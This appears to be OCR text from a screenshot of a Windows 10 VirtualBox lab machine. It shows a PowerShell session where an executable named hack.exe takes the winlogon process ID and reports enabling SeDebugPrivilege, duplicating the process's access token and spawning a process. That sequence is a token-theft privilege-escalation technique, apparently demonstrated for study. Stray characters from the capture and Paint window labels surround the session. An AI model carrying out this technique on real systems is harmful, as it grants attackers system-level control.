 win10-x64 (pers-default-file) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Administrator: Windows PowerShell
PS Z:\2022-09-25-token-theft-1> Get-Process winlogon
Handles NPM(K) PM(K) WS(K) CPU(s) Id SI ProcessName
------- ------ ----- ----- ------ -- -- -----------
243 11 2416 2780 0.23 560 1 winlogon
PS Z:\2022-09-25-token-theft-1> .\hack.exe 560
successfully enable SeDebugPrivilege :)
successfully get process handle :)
successfully get access token :)
successfully duplicate process token :)
successfully create process :)
PS Z:\2022-09-25-token-theft-1>
PS Z:\2022-09-25-token-theft-1>
_E
d)
T
tp
:
)N
NF
Untitled - Paint
File Home View
Clipboard Image Tools Brushes Shapes Size Colors Edit with Paint 3D Product alert
100%
9:27 AM
9/28/2022
Right Ctrl